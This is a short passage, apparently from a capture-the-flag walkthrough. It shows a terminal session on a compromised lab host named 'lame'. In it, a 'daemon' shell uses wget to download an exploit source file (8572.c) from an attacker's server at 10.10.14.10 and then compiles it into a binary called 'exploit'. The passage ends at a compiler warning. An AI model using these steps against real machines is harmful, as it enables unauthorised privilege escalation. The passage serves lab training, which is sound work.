 daemon@lame:/tmp$ wget http://10.10.14.10:9000/8572.c
wget http://10.10.14.10:9000/8572.c
--03:59:43--  http://10.10.14.10:9000/8572.c
           => `8572.c'
Connecting to 10.10.14.10:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,757 (2.7K) [text/plain]
100%[====================================>] 2,757         --.--K/s
03:59:44 (175.92 KB/s) - `8572.c' saved [2757/2757]
daemon@lame:/tmp$ gcc 8572.c -o exploit
gcc 8572.c -o exploit
8572.c:110:28: warning: no newline at end of file